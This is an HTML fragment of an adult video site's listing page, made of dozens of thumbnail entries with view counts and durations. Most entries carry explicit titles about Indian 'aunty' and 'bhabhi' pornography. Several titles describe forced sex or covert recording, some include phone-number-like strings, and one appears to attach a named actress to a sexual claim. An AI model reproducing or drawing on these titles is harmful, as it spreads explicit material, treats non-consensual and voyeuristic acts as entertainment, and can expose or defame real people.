                                    <img data-sg="3cfce0d89a9c1c0f" src="/thumbs/295/4394634557318241295_0.jpg" alt="sexy cute aunty strip recorded by husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>sexy cute aunty strip recorded by husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638803642743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108822e977" src="/thumbs/743/3824942638803642743_0.jpg" alt="Pados wali aunty ne pehli baar mera lund chusa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>374</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pados wali aunty ne pehli baar mera lund chusa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896840912274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102596</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1218</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5388549304454487239/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4ac7f90aeab01cc7" src="/thumbs/239/5388549304454487239_0.jpg" alt="Desi village aunty sex clip part 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi village aunty sex clip part 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6994705108181080310/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="61122f3c81be58f6" src="/thumbs/310/6994705108181080310_0.jpg" alt="sexy aunty fucking hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>sexy aunty fucking hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895069764720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75139483c70" src="/thumbs/720/1892856895069764720_0.jpg" alt="SATIN SILK SAREE DESI AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67999</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE DESI AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735065018326/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f011cfd6" src="/thumbs/326/2705852735065018326_0.jpg" alt="Village bhabi dress remove" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>344</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Village bhabi dress remove</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895139334542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513d6dc98e" src="/thumbs/542/1892856895139334542_0.jpg" alt="Desi Aunty hard fucked by her boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12734</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty hard fucked by her boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4116370853424848958/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3920497b5228e03e" src="/thumbs/958/4116370853424848958_0.jpg" alt="Cute Tamil Pretty Rupali Fingering Her Cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Tamil Pretty Rupali Fingering Her Cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4058692438882428096/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38535f44f026a4c0" src="/thumbs/96/4058692438882428096_0.jpg" alt="xxxmaal.com-Sapna Beautiful Glimpse from Madam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com-Sapna Beautiful Glimpse from Madam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1497</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian shy aunty fucked hard by her house owner</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1495457115859383931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="14c0ee52d7a0f67b" src="/thumbs/931/1495457115859383931_0.jpg" alt="Porn At Home Family Triple We Fucked My Stepsister Puta Latina Hindo Colombiana With My Vida Swinguer Cuckold In Miami Usa Indian BhaBhi XXX" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Porn At Home Family Triple We Fucked My Stepsister Puta Latina Hindo Colombiana With My Vida Swinguer Cuckold In Miami Usa Indian BhaBhi XXX</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897734983746/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d8244042" src="/thumbs/746/1892856897734983746_0.jpg" alt="Indian Aunty 1257" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1257</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636596718420/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg" alt="Indian auntyret forced fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54796</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian auntyret forced fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1590009708490695865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg" alt="Mallu aunty getting fucked hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1368</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu aunty getting fucked hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78048</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ZOMATO BOY Fucked Aunty P-6</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733758347293/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a22f981d" src="/thumbs/293/2705852733758347293_0.jpg" alt="Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>364</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897054056817/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751af8e2171" src="/thumbs/817/1892856897054056817_0.jpg" alt="cute aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1850</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636905016470/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1016f82c96" src="/thumbs/470/3824942636905016470_0.jpg" alt="YouPorn - desi-bbw-bhabhi-with-here-devar-hd-video-by" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>71627</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>YouPorn - desi-bbw-bhabhi-with-here-devar-hd-video-by</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734808692193/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e0ca95e1" src="/thumbs/193/2705852734808692193_0.jpg" alt="Tamil boy seduce babilona aunty fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil boy seduce babilona aunty fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733064734602/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb978d7e78a" src="/thumbs/602/2705852733064734602_0.jpg" alt="Gorgeous indian aunty on webcam (tits,pussy)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>220</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous indian aunty on webcam (tits,pussy)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653569164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007fb648c" src="/thumbs/164/3824942636653569164_0.jpg" alt="Indian mature aunty smoking on her hubby cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>386</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian mature aunty smoking on her hubby cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1793811605138933111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18e4e6269e478577" src="/thumbs/111/1793811605138933111_0.jpg" alt="सभी तरह से चुदवाई" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>257</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>सभी तरह से चुदवाई</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7689</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu married aunty affair with bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895726185900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg" alt="pakistani aunty Noreen fucked by her lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33201</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani aunty Noreen fucked by her lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897221980592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b99071b0" src="/thumbs/592/1892856897221980592_0.jpg" alt="Indian sex video of an Indian aunty showing her big boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>277</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian sex video of an Indian aunty showing her big boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896708433204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519af45534" src="/thumbs/204/1892856896708433204_0.jpg" alt="Indian Aunty 1248" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7758</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1248</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636803732118/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31066</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638352402390/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1597</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kavita Bhabhi Seducing Doctor and then cheating him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg" alt="0614339192 Indian fat aunty hard sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>181</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0614339192 Indian fat aunty hard sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636606127633/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1005277e11" src="/thumbs/633/3824942636606127633_0.jpg" alt="பால் பெண்" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>581</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>பால் பெண்</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16041528613450558660/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="de9ef54842fc2cc4" src="/thumbs/660/16041528613450558660_0.jpg" alt="tamil aunty lily in hotel with her boyfriend hardcore sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>49</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil aunty lily in hotel with her boyfriend hardcore sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735018479720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed4bb068" src="/thumbs/720/2705852735018479720_0.jpg" alt="Desi- marathi aunty moaning in car" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2035</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi- marathi aunty moaning in car</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638723400835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg" alt="Married Indian Couple Real Life Sex Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2855</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Married Indian Couple Real Life Sex Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18226700009837696799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fcf23f16f9fc171f" src="/thumbs/799/18226700009837696799_0.jpg" alt="aunty oil massage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>147</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>aunty oil massage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734838565088/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e29268e0" src="/thumbs/88/2705852734838565088_0.jpg" alt="Hot aunty 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5797</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot aunty 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734412108742/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c92733c6" src="/thumbs/742/2705852734412108742_0.jpg" alt="Beautiful aunty cute pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3218</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful aunty cute pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639417295403/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10acb6822b" src="/thumbs/403/3824942639417295403_0.jpg" alt="Indian milf on webcam (Part 1 of 3)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian milf on webcam (Part 1 of 3)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17421533681450241450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1c5b8947d584daa" src="/thumbs/450/17421533681450241450_0.jpg" alt="0418319077 tamil gorgeous 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0418319077 tamil gorgeous 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894497585453/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751172d792d" src="/thumbs/453/1892856894497585453_0.jpg" alt="South Indian Aunty -1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2897</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian Aunty -1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639616279175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b892c287" src="/thumbs/175/3824942639616279175_0.jpg" alt="Madurai Aunty Massage Home service" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30148</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Madurai Aunty Massage Home service</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896355994641/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg" alt="Aunty good" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5845</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty good</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638101568066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105e4a1a42" src="/thumbs/66/3824942638101568066_0.jpg" alt="Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5774</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637071929898/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020eb122a" src="/thumbs/898/3824942637071929898_0.jpg" alt="MY NEIGHBOUR AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12982</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY NEIGHBOUR AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639358643190/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a9378bf6" src="/thumbs/190/3824942639358643190_0.jpg" alt="Indian Girl forced by his boyfriend MoanLover.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17694</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Girl forced by his boyfriend MoanLover.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637677587267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104504ab43" src="/thumbs/267/3824942637677587267_0.jpg" alt="Reshma &amp; Salman Part 04" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11056</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Reshma &amp; Salman Part 04</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636866909101/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b2b3ad" src="/thumbs/101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16455</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896706476567/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519ad67a17" src="/thumbs/567/1892856896706476567_0.jpg" alt="Tamil Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12683</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638030406618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105a0c43da" src="/thumbs/618/3824942638030406618_0.jpg" alt="Indian Desi Couple Fucking Hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>416</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Desi Couple Fucking Hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636895333622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1016646cf6" src="/thumbs/622/3824942636895333622_0.jpg" alt="Indian Bhabhi First Time fucking in his friend bedroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14266</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:37</span></li>
                                </ul>
                                <div class="thumb-name">
